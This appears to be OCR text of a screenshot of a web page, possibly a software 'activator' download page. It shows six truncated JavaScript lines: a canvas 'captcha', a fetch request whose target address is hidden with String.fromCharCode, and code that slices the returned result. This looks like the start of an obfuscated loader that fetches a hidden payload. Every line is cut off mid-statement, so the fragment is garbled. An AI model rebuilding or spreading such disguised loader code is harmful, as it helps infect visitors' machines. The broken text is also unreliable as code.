
Last update: 2026-04-18
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),
Processor:
Dual-core CPU for activator